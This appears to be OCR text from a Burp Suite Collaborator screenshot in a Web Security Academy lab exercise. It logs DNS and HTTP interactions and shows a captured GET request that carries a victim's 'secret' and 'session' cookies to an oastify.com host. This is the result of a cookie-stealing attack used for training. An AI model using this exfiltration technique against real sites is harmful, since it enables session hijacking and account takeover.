 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User opt
1 × 2 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2022-Nov-28 17:14:23.421 UTC DNS wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 27.71.195.6
2 2022-Nov-28 17:14:23.435 UTC DNS wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 116.104.141.12
3 2022-Nov-28 17:14:23.435 UTC DNS wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 116.104.140.19
4 2022-Nov-28 17:14:23.507 UTC DNS wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 27.68.251.67
5 2022-Nov-28 17:14:24.383 UTC HTTP wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 171.252.154.68
6 2022-Nov-28 17:14:24.785 UTC HTTP wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 171.252.154.68
7 2022-Nov-28 17:14:24.785 UTC HTTP wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 171.252.154.68
8 2022-Nov-28 17:14:24.856 UTC HTTP wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 171.252.154.68
9 2022-Nov-28 17:14:25.396 UTC HTTP wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 171.252.154.68
10 2022-Nov-28 17:14:56.826 UTC DNS wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 3.251.128.132
11 2022-Nov-28 17:14:56.826 UTC DNS wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 3.251.105.46
12 2022-Nov-28 17:14:56.841 UTC HTTP wmm3pxfrxdu87oh6co3wuraiq9w1kr8g 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?cookies=secret=uh3OpGBZztBssLMeODQr2b5E1nMYEI1k;%20session=4E2tzrlyNAc2YyYhoAbmijE4Sb4Xt1k4 HTTP/1.1
2 Host: wmm3pxfrxdu87oh6co3wuraiq9w1kr8g.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: https://0a7e00290435a612c10a4634008f00ce.web-security-academy.net/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US
13